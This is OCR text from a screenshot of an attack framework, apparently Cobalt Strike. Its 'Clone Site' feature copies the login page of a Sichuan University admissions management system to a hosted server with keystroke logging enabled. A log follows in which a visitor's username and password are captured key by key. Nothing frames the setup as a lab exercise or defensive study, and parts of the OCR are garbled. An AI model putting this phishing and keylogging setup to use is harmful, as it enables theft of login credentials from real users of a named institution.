 w Attacks Reporting Help
Packages
Web Drive-by
Spear Phish
Manage
Clone Site
Host File
192.168.4.57
Scripted Web Delivery (S)
Signed Applet Attack
Smart Applet Attack
System Profiler
7
7
7
Clone Site
The site cloner copies a website and fixes the code
so images load. You may add exploits to cloned sites
Clone URL: 06.14.118.188:9393/dms/user/login
Local URI: /dms/user/login
Local Host:
Local Port: 9090
Attack:
...
SSL: Enable SSL
Log keystrokes on cloned site
Clone Help
四川大学招生宣传管理系统
不安全 90/dms/user/login
四川大学招生宣传管理系统
SICHUAN UNIVERSITY
账号
密码
登 录
[+] 110.191.243.19 [undefined] Keys http://106.14.118.188:9393/dms/user/login: a
[+] 110.191.243.19 [undefined] Keys http://106.14.118.188:9393/dms/user/login: ad
[+] 110.191.243.19 [undefined] Keys http://106.14.118.188:9393/dms/user/login: adm
[+] 110.191.243.19 [undefined] Keys http://106.14.118.188:9393/dms/user/login: admi
[+] 110.191.243.19 [undefined] Keys http://106.14.118.188:9393/dms/user/login: admin
[+] 110.191.243.19 [undefined] Keys http://106.14.118.188:9393/dms/user/login: admin<TAB>
[+] 110.191.243.19 [undefined] Keys http://106.14.118.188:9393/dms/user/login: admin<TAB>1
[+] 110.191.243.19 [undefined] Keys http://106.14.118.188:9393/dms/user/login: admin<TAB>12
[+] 110.191.243.19 [undefined] Keys http://106.14.118.188:9393/dms/user/login: admin<TAB>123
[+] 110.191.243.19 [undefined] Keys http://106.14.118.188:9393/dms/user/login: admin<TAB>1234
[+] 110.191.243.19 [undefined] Keys http://106.14.118.188:9393/dms/user/login: admin<TAB>12345
[+] 110.191.243.19 [undefined] Keys http://106.14.118.188:9393/dms/user/login: admin<TAB>123456
[+] 110.191.243.19 [undefined] Keys http://106.14.118.188:9393/dms/user/login: admin<TAB>123456<ENTER>